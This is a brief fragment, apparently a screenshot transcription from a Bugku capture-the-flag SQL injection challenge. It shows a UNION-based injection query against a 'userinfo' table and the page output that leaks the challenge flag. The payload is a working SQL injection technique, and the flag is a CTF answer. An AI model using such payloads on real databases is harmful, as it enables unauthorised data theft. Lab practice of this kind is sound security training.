 请输入要查询的ID号
查询
your sql is :SELECT * FROM userinfo WHERE Id = 100 union select 1,2,3,(select * from bugku_sql.flag)--
id name email number
1 2 3 flag{b77ccc257cdc0bb17db6da904006df86}